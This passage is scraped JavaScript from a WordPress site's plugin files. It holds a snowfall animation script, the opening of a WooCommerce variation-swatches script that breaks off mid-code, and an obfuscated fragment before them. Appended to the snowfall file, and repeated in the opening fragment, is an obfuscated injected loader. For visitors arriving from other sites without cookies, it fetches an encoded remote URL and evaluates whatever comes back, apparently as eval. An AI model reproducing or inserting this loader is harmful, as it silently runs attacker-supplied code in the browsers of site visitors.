c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9
body_size: 4562
content:
Date.now || (Date.now = function() {
		return (new Date()).getTime()
}),
	function() {
		"use strict";
		for (var e = ["webkit", "moz"], t = 0; t < e.length && ! window.requestAnimationFrame; ++t) {
			var i                        = e[t];
			window.requestAnimationFrame = window[i + "RequestAnimationFrame"], window.cancelAnimationFrame = window[i + "CancelAnimationFrame"] || window[i + "CancelRequestAnimationFrame"]
		}
		if (/iP(ad|hone|od).*OS 6/.test( window.navigator.userAgent ) || ! window.requestAnimationFrame || ! window.cancelAnimationFrame) {
			var n                          = 0;
			window.requestAnimationFrame   = function(e) {
				var t = Date.now(),
					i = Math.max( n + 16, t );
				return setTimeout(
					function() {
						e( n = i )
					},
					i - t
				)
			}, window.cancelAnimationFrame = clearTimeout
		}
	}();
	var snowFall      = function() {
		function e() {
			var e = {
				flakeCount: 35,
				flakeColor: "#ffffff",
				flakeIndex: 999999,
				flakePosition: "absolute",
				minSize: 1,
				maxSize: 2,
				minSpeed: 1,
				maxSpeed: 2,
				round: ! 1,
				shadow: ! 1,
				collection: ! 1,
				image: ! 1,
				collectionHeight: 40
			},
			t     = [],
			n     = {},
			o     = 0,
			s     = 0,
			a     = 0,
			r     = 0,
			l     = function(e, t) {
				for (var i in t) {
					e.hasOwnProperty( i ) && (e[i] = t[i])
				}
			},
			h     = function(e, t) {
				e.style.webkitTransform = t, e.style.MozTransform = t, e.style.msTransform = t, e.style.OTransform = t, e.style.transform = t
			},
			m     = function(e, t) {
				return Math.round( e + Math.random() * (t - e) )
			},
			f     = function(e, t) {
				for (var i in t) {
					e.style[i] = t[i] + ("width" == i || "height" == i ? "px" : "")
				}
			},
			d     = function(t, i, n) {
				this.x = m( a, s - a ), this.y = m( 0, o ), this.size = i, this.speed = n, this.step = 0, this.stepSize = m( 1, 10 ) / 100, e.collection && (this.target = canvasCollection[m( 0, canvasCollection.length - 1 )]);
				var r  = null;
				e.image ? (r = new Image(), r.src = e.image) : (r = document.createElement( "div" ), f(
					r,
					{
						background: e.flakeColor
					}
				)), r.className                   = "snowfall-flakes", f(
					r,
					{
						width: this.size,
						height: this.size,
						position: e.flakePosition,
						top: 0,
						left: 0,
						"will-change": "transform",
						fontSize: 0,
						zIndex: e.flakeIndex
						}
				), e.round && f(
					r,
					{
						"-moz-border-radius": ~~e.maxSize + "px",
						"-webkit-border-radius": ~~e.maxSize + "px",
						borderRadius: ~~e.maxSize + "px"
						}
				), e.shadow && f(
					r,
					{
						"-moz-box-shadow": "1px 1px 1px #555",
						"-webkit-box-shadow": "1px 1px 1px #555",
						boxShadow: "1px 1px 1px #555"
						}
				), t.tagName === document.body.tagName ? document.body.appendChild( r ) : t.appendChild( r ), this.element = r, this.update = function() {
						this.y += this.speed, this.y > o - (this.size + 6) && this.reset(), h( this.element, "translateY(" + this.y + "px) translateX(" + this.x + "px)" ), this.step += this.stepSize, this.x += Math.cos( this.step ), (this.x + this.size > s - a || this.x < a) && this.reset()
				}, this.reset = function() {
					this.y = 0, this.x = m( a, s - a ), this.stepSize = m( 1, 10 ) / 100, this.size = m( 100 * e.minSize, 100 * e.maxSize ) / 100, this.element.style.width = this.size + "px", this.element.style.height = this.size + "px", this.speed = m( e.minSpeed, e.maxSpeed )
				}
			},
			w     = function() {
				for (var e = 0; e < t.length; e += 1) {
					t[e].update();
				}
				r                                = requestAnimationFrame(
					function() {
						w()
					}
				)
			};
			return {
				snow: function(r, h) {
					for (l( e, h ), n = r, o = n.offsetHeight, s = n.offsetWidth, n.snow = this, "body" === n.tagName.toLowerCase() && (a = 25), window.addEventListener(
						"resize",
						function() {
							o = n.clientHeight, s = n.offsetWidth
						},
						! 0
					), i = 0; i < e.flakeCount; i += 1) {
						t.push( new d( n, m( 100 * e.minSize, 100 * e.maxSize ) / 100, m( e.minSpeed, e.maxSpeed ) ) );
					}
					w()
				},
				clear: function() {
					var e = null;
					e     = n.getElementsByClassName ? n.getElementsByClassName( "snowfall-flakes" ) : n.querySelectorAll( ".snowfall-flakes" );
					for (var t = e.length; t--;) {
						e[t].parentNode === n && n.removeChild( e[t] );
					}
					cancelAnimationFrame( r )
				}
			}
		}
		return {
			snow: function(t, i) {
				if ("string" == typeof i) {
					if (t.length > 0) {
						for (var n = 0; n < t.length; n++) {
							t[n].snow && t[n].snow.clear();
						} } else {
						t.snow.clear();
						} } else if (t.length > 0) {
					for (var n = 0; n < t.length; n++) {
						( new e() ).snow( t[n], i );
					} } else {
							(new e()).snow( t, i )
					}
			}
		}
	}();;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1768670079
body_size: 6872
content:
function _typeof(t){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof(t)}!function(t){"use strict";window.rtWpvsVariationsFromInitialize=function(){t(".variations_form").each((function(){t(this).wc_variation_form()}))},t.fn.rtWpvsVariationSwatchesForm=function(){return this._variation_form=t(this),this.product_variations=this._variation_form.data("product_variations"),this._attributeTerms=this._variation_form.find(".variations select"),this._is_ajax=!!this.product_variations,this._is_archive=this._variation_form.hasClass("rtwpvs-product-loop-variation")||this._variation_form.hasClass("rtwpvs-archive-variation-wrapper"),this._out_of_stock={},this._is_mobile=t("body").hasClass("rtwpvs-is-mobile"),this.start=function(){var a=this;this._variation_form.find(".rtwpvs-terms-wrapper").each((function(){var r=t(this),i=r.parent().find("select.rtwpvs-wc-select");r.on("touchstart click",".rtwpvs-term:not(.rtwpvs-radio-term)",(function(r){r.preventDefault(),r.stopPropagation();var e=t(this),o=e.hasClass("selected"),s=e.data("term");o&&rtwpvs_params.reselect_clear&&(s=""),i.val(s).trigger("change").trigger("click").trigger("focusin"),a._is_mobile&&i.trigger("touchstart"),e.trigger("focus"),o?e.trigger("rtwpvs-unselected-term",[s,i,this._variation_form]):e.trigger("rtwpvs-selected-term",[s,i,this._variation_form])})),r.on("change","input.rtwpvs-radio-button-term:radio",(function(r){r.preventDefault(),r.stopPropagation();var e=t(this),o=e.val(),s=e.parent(".rtwpvs-term.rtwpvs-radio-term"),n=s.hasClass("selected");n&&rtwpvs_params.reselect_clear&&(o=""),i.val(o).trigger("change").trigger("click").trigger("focusin"),a._is_mobile&&i.trigger("touchstart"),rtwpvs_params.reselect_clear?n?_.delay((function(){e.prop("checked",!1),s.trigger("rtwpvs-unselected-term",[o,i,this._variation_form])}),1):s.trigger("rtwpvs-selected-term",[o,i,this._variation_form]):rtwpvs_params.reselect_clear||e.parent(".rtwpvs-term.rtwpvs-radio-term").removeClass("selected disabled").addClass("selected").trigger("rtwpvs-selected-term",[o,i,this._variation_form])})),rtwpvs_params.reselect_clear&&r.on("touchstart click","input.rtwpvs-radio-button-term:radio",(function(a){a.preventDefault(),a.stopPropagation(),t(this).trigger("change")}))})),setTimeout((function(){a._variation_form.trigger("reload_product_variations"),a._variation_form.trigger("rtwpvs_loaded",[a])}),1),this.initVariationURL()},this.update_trigger=function(){this._variation_form.on("rtwpvs_loaded",{that:this},this.loaded_triggered),this._variation_form.on("woocommerce_update_variation_values",this.update_variation_triggered),this._variation_form.on("reset_data",{that:this},this.reset_triggered),this._variation_form.on("woocommerce_variation_has_changed",{that:this},this.variation_has_changed_triggered)},this.update_variation_triggered=function(a){t(this).find(".rtwpvs-terms-wrapper").each((function(){var a=t(this),r=a.parent().find("select.rtwpvs-wc-select"),i=r.find("option:selected").val()||"",e=r.find("option:selected"),o=r.find("option").eq(1),s=[];r.find("option").each((function(){""!==t(this).val()&&(s.push(t(this).val()),i=e?e.val():o.val())})),setTimeout((function(){a.find(".rtwpvs-term").each((function(){var a=t(this),r=a.attr("data-term");a.removeClass("selected disabled").addClass("disabled"),-1!==s.indexOf(r)?(a.removeClass("disabled").find("input.rtwpvs-radio-button-term:radio").prop("disabled",!1),r===i&&a.addClass("selected").find("input.rtwpvs-radio-button-term:radio").prop("checked",!0)):a.find("input.rtwpvs-radio-button-term:radio").prop("disabled",!0).prop("checked",!1),r===i&&a.addClass("selected").find("input.rtwpvs-radio-button-term:radio").prop("disabled",!1).prop("checked",!0)})),a.trigger("rtwpvs-terms-updated")}),1)}))},this.variation_has_changed_triggered=function(a){a.data.that._is_ajax||t(this).find(".rtwpvs-terms-wrapper").each((function(){var a=t(this),r=a.parent().find("select.rtwpvs-wc-select"),i=r.find("option:selected").val()||"",e=r.find("option:selected"),o=r.find("option").eq(1),s=[];r.find("option").each((function(){""!==t(this).val()&&(s.push(t(this).val()),i=e?e.val():o.val())})),setTimeout((function(){a.find(".rtwpvs-term").each((function(){var a=t(this),r=a.attr("data-term");a.removeClass("selected disabled"),r===i&&a.addClass("selected").find("input.rtwpvs-radio-button-term:radio").prop("disabled",!1).prop("checked",!0)})),a.trigger("rtwpvs-terms-updated")}),1)}))},this.reset_triggered=function(a){a.data.that._is_ajax&&t(this).find(".rtwpvs-terms-wrapper").each((function(){t(this).find(".rtwpvs-term").removeClass("selected disabled").find("input.rtwpvs-radio-button-term:radio").prop("disabled",!1).prop("checked",!1)}))},this.loaded_triggered=function(a){var r=a.data.that;if(r._is_ajax){var i={};("object"===_typeof(r.product_variations)?r.product_variations:JSON.parse(r.product_variations)).map((function(t){t.attributes?Object.keys(t.attributes).map((function(a){i[a]||(i[a]=[]),t.attributes[a]&&-1===i[a].indexOf(t.attributes[a])&&i[a].push(t.attributes[a])})):console.log("variation.attributes Type ",_typeof(t.attributes))})),t(a.target).find(".rtwpvs-terms-wrapper").each((function(){var a=t(this).data("attribute_name");t(this).find(".rtwpvs-term").each((function(){var r=t(this),e=r.attr("data-term");t.isEmptyObject(i)||-1!==i[a].indexOf(e)||r.removeClass("selected").addClass("disabled").find("input.rtwpvs-radio-button-term:radio").prop("disabled",!0).prop("checked",!1)}))}))}},this.initVariationURL=function(){var a=this,r=window.location.toString(),i=a.closest(".rtwpvs-product");if(this._is_archive&&(r=i.find("a.woocommerce-LoopProduct-link").first().attr("href")),r){var e=new URL(r),o=e.searchParams.toString(),s=e.origin+e.pathname;this._variation_form.on("check_variations.wc-variation-form",(function(n){var _=void 0;rtwpvs_params.has_wc_bundles?(e=new URL(r),o=e.searchParams.toString(),_=a.getChosenAttributesBundleSupport()):_=a.getChosenAttributes();var c=Object.keys(_).reduce((function(t,a){return _[a]&&(t[a]=_[a]),t}),{}),d=a.urlParamsToObj(o),v=Object.assign({},d,c),p=t.param(v);!a._is_archive&&rtwpvs_params.enable_variation_url&&window.history.pushState({},"",a.setUrlParams(s,p)),a._is_archive&&rtwpvs_params.enable_archive_variation_url&&i.find("a:not(.rtwpvs_add_to_cart)").attr("href",a.setUrlParams(s,p))}))}},this.getChosenAttributesBundleSupport=function(){var a={};return this._attributeTerms.each((function(){var 